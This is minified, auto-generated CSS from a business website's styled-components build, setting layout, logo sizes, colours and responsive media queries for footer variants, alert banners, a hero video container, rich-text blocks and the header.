.kQkqmY.variation-a .hoursText{margin-top:0;}/*!sc*/
.kQkqmY.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.kQkqmY.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kQkqmY.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kQkqmY.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.kQkqmY.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .bottomLinks{padding:0;}/*!sc*/
.kQkqmY.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.kQkqmY.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.kQkqmY.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kQkqmY.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kQkqmY.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-a .addressCard h3,.kQkqmY.variation-a .addressCard p,.kQkqmY.variation-a .addressCard address,.kQkqmY.variation-a .addressCard .address-block,.kQkqmY.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-a .addressCard a:hover,.kQkqmY.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation h3,.kQkqmY.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kQkqmY.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kQkqmY.variation-a .social-icons{text-align:right;}}/*!sc*/
.kQkqmY.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.kQkqmY.multi-location-footer .linksRow{margin:0;}/*!sc*/
.kQkqmY.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kQkqmY.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.kQkqmY.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kQkqmY.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kQkqmY.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kQkqmY.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.kQkqmY.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.kQkqmY.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kQkqmY.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kQkqmY.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.multi-location-footer .row .businessLogo a{width:100%;}.kQkqmY.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kQkqmY.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kQkqmY.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kQkqmY.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.kQkqmY.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.kQkqmY.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.kQkqmY.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.kQkqmY.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kQkqmY .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kQkqmY.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.kQkqmY.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.kQkqmY.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.kQkqmY.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.kQkqmY.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.kQkqmY.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .locationMap img{width:218px;}}/*!sc*/
.kQkqmY.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kQkqmY.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.kQkqmY.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-b .addressCard h3,.kQkqmY.variation-b .addressCard p,.kQkqmY.variation-b .addressCard address,.kQkqmY.variation-b .addressCard .address-block,.kQkqmY.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .addressCard a:hover,.kQkqmY.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation h3,.kQkqmY.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.kQkqmY.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.kQkqmY.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.kQkqmY.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.kQkqmY.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.kQkqmY.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.kQkqmY.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.kQkqmY.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kQkqmY.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kQkqmY.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.kQkqmY.Mini-Footer .row .businessLogo a{width:100%;}.kQkqmY.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.kQkqmY.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.kQkqmY.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.kQkqmY.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.kQkqmY.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.kQkqmY{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.kQkqmY{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kQkqmY{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.kQkqmY{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"kQkqmY,"}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"hdaGDx,"}/*!sc*/
.jayetR .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jayetR .banner-div a{text-align:center;}/*!sc*/
.jayetR .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jayetR .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jayetR .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jayetR .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.jayetR .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jayetR .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jayetR .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"jayetR,"}/*!sc*/
.hFgetT .banner-div{background-color:var(--sc-button--bg-color-hero,#6a7a62);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.hFgetT .banner-div a{text-align:center;}/*!sc*/
.hFgetT .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.hFgetT .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.hFgetT .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.hFgetT .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.hFgetT .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.hFgetT .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.hFgetT .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"hFgetT,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.iorMUf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iorMUf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.iorMUf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.iorMUf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iorMUf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.iorMUf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iorMUf .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
